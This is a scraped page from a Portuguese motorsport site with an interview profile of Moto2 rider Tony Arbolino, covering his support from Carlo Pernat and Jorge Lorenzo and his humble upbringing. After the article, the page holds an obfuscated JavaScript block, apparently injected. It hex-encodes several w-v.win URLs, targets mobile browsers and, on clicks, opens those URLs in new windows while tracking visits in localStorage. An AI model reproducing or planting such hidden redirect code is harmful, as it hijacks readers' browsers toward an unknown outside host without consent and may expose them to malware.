Arbolino teve duas pessoas que foram cruciais para chegar ao topo: Carlo Pernat e Jorge Lorenzo. “Exato. Tenho uma boa relação com o Carlo e ele sempre me teve em alta estima. Então fui com o meu pai até ele e perguntei-lhe se poderia me apoiar para que eu pudesse me desenvolver, cuidando ele cuidaria de tudo ao meu redor. Só para que eu pudesse me concentrar totalmente nos meus objetivos. Isso foi particularmente importante para mim na altura, porque sentia que estava num ponto importante da minha carreira em que tinha que conseguir algo – ou não conseguiria nada&#8230;” O começo também não foi fácil para Arbolino que gosta de praia, gosta de divertir-se à noite e ter namoradas bonitas, como qualquer jovem da sua idade&#8230; mas a entrada nos GP\'s impunha outras \'obrigações\'&#8230; e dinheiro para cumprir o sonho. “Venho de uma família muito humilde, também cresci num lugar muito humilde com os meus avós. Isso ajudou-me muito e, mesmo com a idade, sempre mantive essa atitude: prefiro levar as coisas com calma, mesmo fora da pista. Dei tudo, a minha família deu tudo, também do ponto de vista financeiro, para conseguir algo neste mundo do motociclismo. Os fins-de-semana de corrida são a minha paixão, mas também valorizo ​​os bons resultados.\" Atualmente Arbolino reside em Barcelona, perto dos circuitos e das praias que tanto adora, mas numa altura teve que mudar para Lugano (Suiça) para trabalhar com Jorge Lorenzo. “Exatamente. Na minha pequena cidade em Itália, foi-me difícil dar mais um passo na área do treino e preparação. Foi aí que entrou o Jorge (Lorenzo), que veio ter comigo na Malásia e perguntou-me: \'Onde moras?\' E eu respondi: \'Em Milão.\' E ele: \'Eu em Lugano e estou a procurar um piloto forte para treinar.\' A ideia foi ideia dele e deu-me a possibilidade de trabalhar com o seu treinador. Então arrumei as minhas coisas e fui para Lugano. Dormi num sofá - porque o apartamento era pequeno - durante um ano. No final de cada dia não andávamos em motos de corrida e faziamos muito treino físico. Nessa altura senti que dei um passo em frente com o treinador dele (Ivan Lopez), que ainda é o meu treinador agora. A minha maneira de pensar mudou um pouco desde então. Acho que foi isso que me fez uma pessoa diferente e um piloto diferente.\" \"Tenho um grande respeito pelo Ivan e serei grato a ele, porque ajudou-me muito numa fase delicada da minha carreira. A minha família ainda vive em Milão. Do ponto de vista pessoal ainda sou a pessoa que sempre fui, de uma família muito humilde. Esse é o conceito que sempre carrego comigo. Em mim nada é falso, tudo é verdadeiro.” Concluiu.", "Portuguese Male");
                }
            };
        </script>
    
<h4 class="wp-block-heading">A vida de um piloto, vai muito mais para além da luta pelas pole-position ou do seu desempenho nas corridas. Cada um tem uma história própria, existe um lado humano que muitas vezes nos passa ao lado. Vamos então conhecer Tony Arbolino, o italiano contratado pela Marc VDS para este ano e que ocupa o quinto lugar no campeonato do mundo de Moto2.</h4>



<p>Tony Arbolino tem 21 anos, é natural de Garbagnate Milanese, Itália e iniciou a sua carreira em 2017 no GP do Qatar, na categoria de Moto3. Em 2019 Arbolino conquistou vitórias em Itália e na Holanda, somou cinco pódios e uma série de Top 6, terminando em quarto na classificação. 2020 começou com tudo, com Arbolino a garantir o terceiro lugar no GP da Espanha, enquanto três segundos lugares ajudaram a manter vivas as suas esperanças para o título. A vitória finalmente veio em Valência, para seu deleite, com o quinto lugar no GP de Portugal fazendo com que terminasse a sua carreira na Moto3 como vice-campeão.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="682" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20682'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2022/07/290564044-884752129129892-5391804128006780581-n-1024x682.jpg" alt="" class="wp-image-427676 lazy" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/07/290564044-884752129129892-5391804128006780581-n-1024x682.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2022/07/290564044-884752129129892-5391804128006780581-n-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2022/07/290564044-884752129129892-5391804128006780581-n-768x512.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2022/07/290564044-884752129129892-5391804128006780581-n-1536x1023.jpg 1536w, https://www.motosport.com.pt/wp-content/uploads/2022/07/290564044-884752129129892-5391804128006780581-n-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2022/07/290564044-884752129129892-5391804128006780581-n-600x400.jpg 600w, https://www.motosport.com.pt/wp-content/uploads/2022/07/290564044-884752129129892-5391804128006780581-n.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Em 2021 Arbolino passou para a classe intermédia com a Liqui Moly IntactGP, onde lutou para encontrar consistência. Quatro resultados entre os dez primeiros, incluindo um melhor quarto em Le Mans, renderam-lhe a mudança para Marc VDS em 2022. Consistente nos resultados – em 11 provas Arbolino apenas não pontuou no GP de Portugal – o italiano venceu o GP das Américas e foi terceiro em Jerez.</p>



<p>Sendo dos poucos italianos que não tiveram como ‘escola’ a Academia VR46 – como Enea Bastianini &#8211; Tony Arbolino teve duas pessoas que foram cruciais para chegar ao topo: Carlo Pernat e Jorge Lorenzo.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_427668_0_697c75ebd1bbb   " data-unique="jnews_module_427668_0_697c75ebd1bbb">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-2026-primeiro-dia-em-sepang/" aria-label="Read article: MotoGP, 2026 &#8211; Primeiro dia de Testes em Sepang"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP, 2026 &#8211; Primeiro dia de Testes em Sepang" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-2026-primeiro-dia-em-sepang/">MotoGP, 2026 &#8211; Primeiro dia de Testes em Sepang</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-2026-primeiro-dia-em-sepang/" ><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/enduro/enduro-cerapio-entre-serras-e-cascalho-ritmo-forte-na-segunda-etapa/" aria-label="Read article: Enduro Cerapió &#8211; Entre serras e cascalho, ritmo forte na segunda etapa"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Enduro Cerapió &#8211; Entre serras e cascalho, ritmo forte na segunda etapa" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/enduro/enduro-cerapio-entre-serras-e-cascalho-ritmo-forte-na-segunda-etapa/">Enduro Cerapió &#8211; Entre serras e cascalho, ritmo forte na segunda etapa</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/enduro/enduro-cerapio-entre-serras-e-cascalho-ritmo-forte-na-segunda-etapa/" ><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_427668_0_697c75ebd1bbb = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":427668,"include_category":"9312,2,4,3,15282,4,5442,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>



<p><em>“Exato. Tenho uma boa relação com o Carlo e ele sempre me teve em alta estima. Então fui com o meu pai até ele e perguntei-lhe se poderia me apoiar para que eu pudesse me desenvolver, cuidando ele cuidaria de tudo ao meu redor. Só para que eu pudesse me concentrar totalmente nos meus objetivos. Isso foi particularmente importante para mim na altura, porque sentia que estava num ponto importante da minha carreira em que tinha que conseguir algo – ou não conseguiria nada&#8230;”</em></p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="682" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20682'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2022/07/289092840-879227819682323-7757861107057908920-n-1024x682.jpg" alt="" class="wp-image-427684 lazy" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/07/289092840-879227819682323-7757861107057908920-n-1024x682.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289092840-879227819682323-7757861107057908920-n-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289092840-879227819682323-7757861107057908920-n-768x512.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289092840-879227819682323-7757861107057908920-n-1536x1023.jpg 1536w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289092840-879227819682323-7757861107057908920-n-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289092840-879227819682323-7757861107057908920-n-600x400.jpg 600w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289092840-879227819682323-7757861107057908920-n.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>O começo também não foi fácil para Arbolino que gosta de praia, gosta de divertir-se à noite e ter namoradas bonitas, como qualquer jovem da sua idade&#8230; mas a entrada nos GP&#8217;s impunha outras &#8216;obrigações&#8217;&#8230; e dinheiro para cumprir o sonho.</p>



<p><em>“Venho de uma família muito humilde, também cresci num lugar muito humilde com os meus avós. Isso ajudou-me muito e, mesmo com a idade, sempre mantive essa atitude: prefiro levar as coisas com calma, mesmo fora da pista. Dei tudo, a minha família deu tudo, também do ponto de vista financeiro, para conseguir algo neste mundo do motociclismo. Os fins-de-semana de corrida são a minha paixão, mas também valorizo ​​os bons resultados.&#8221;</em></p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="682" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20682'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2022/07/289951265-884145185857253-8081644703663729583-n-1024x682.jpg" alt="" class="wp-image-427677 lazy" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/07/289951265-884145185857253-8081644703663729583-n-1024x682.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289951265-884145185857253-8081644703663729583-n-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289951265-884145185857253-8081644703663729583-n-768x512.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289951265-884145185857253-8081644703663729583-n-1536x1023.jpg 1536w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289951265-884145185857253-8081644703663729583-n-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289951265-884145185857253-8081644703663729583-n-600x400.jpg 600w, https://www.motosport.com.pt/wp-content/uploads/2022/07/289951265-884145185857253-8081644703663729583-n.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Atualmente Arbolino reside em Barcelona, perto dos circuitos e das praias que tanto adora, mas numa altura teve que mudar para Lugano (Suiça) para trabalhar com Jorge Lorenzo.</p>



<p><em>“Exatamente. Na minha pequena cidade em Itália, foi-me difícil dar mais um passo na área do treino e preparação. Foi aí que entrou o Jorge (Lorenzo), que veio ter comigo na Malásia e perguntou-me: &#8216;Onde moras?&#8217; E eu respondi: &#8216;Em Milão.&#8217; E ele: &#8216;Eu em Lugano e estou a procurar um piloto forte para treinar.&#8217; A ideia foi ideia dele e deu-me a possibilidade de trabalhar com o seu treinador. Então arrumei as minhas coisas e fui para Lugano. Dormi num sofá &#8211; porque o apartamento era pequeno &#8211; durante um ano. No final de cada dia não andávamos em motos de corrida e faziamos muito treino físico. Nessa altura senti que dei um passo em frente com o treinador dele (Ivan Lopez), que ainda é o meu treinador agora. A minha maneira de pensar mudou um pouco desde então. Acho que foi isso que me fez uma pessoa diferente e um piloto diferente.&#8221;</em></p>



<p><em>&#8220;Tenho um grande respeito pelo Ivan e serei grato a ele, porque ajudou-me muito numa fase delicada da minha carreira. A minha família ainda vive em Milão. Do ponto de vista pessoal ainda sou a pessoa que sempre fui, de uma família muito humilde. Esse é o conceito que sempre carrego comigo. Em mim nada é falso, tudo é verdadeiro.” </em>Concluiu.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/carlo-pernat/" rel="tag">Carlo Pernat</a><a href="https://www.motosport.com.pt/tag/dixit-arbolino/" rel="tag">dixit Arbolino</a><a href="https://www.motosport.com.pt/tag/elf-marc-vds-racing-team/" rel="tag">Elf Marc VDS Racing Team</a><a href="https://www.motosport.com.pt/tag/jorge-lorenzo/" rel="tag">Jorge Lorenzo</a><a href="https://www.motosport.com.pt/tag/moto2/" rel="tag">Moto2</a><a href="https://www.motosport.com.pt/tag/tony-arbolino/" rel="tag">Tony Arbolino</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Ricardo Ferreira' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://www.motosport.com.pt/wp-content/uploads/2025/01/Imagem-WhatsApp-2024-12-31-as-04.51.36_06c5d915-150x150.jpg' data-srcset='https://www.motosport.com.pt/wp-content/uploads/2025/01/Imagem-WhatsApp-2024-12-31-as-04.51.36_06c5d915-150x150.jpg 2x' class='avatar avatar-80 photo lazy' height='80' width='80' />		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/ricardo-ferreira/">
					Ricardo Ferreira				</a>
			</h3>
			<p class="jeg_author_desc">
				Apaixonado por motos desde muito cedo, está desde há muito ligado à Comunicação Social, tendo trabalhado em diversos meios como AutoHoje, revista Motociclismo, jornal Volante, revista MotoMagazine e Autosport, entre outros.			</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_427668_1_697c75ec8a5e1   " data-unique="jnews_module_427668_1_697c75ec8a5e1">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
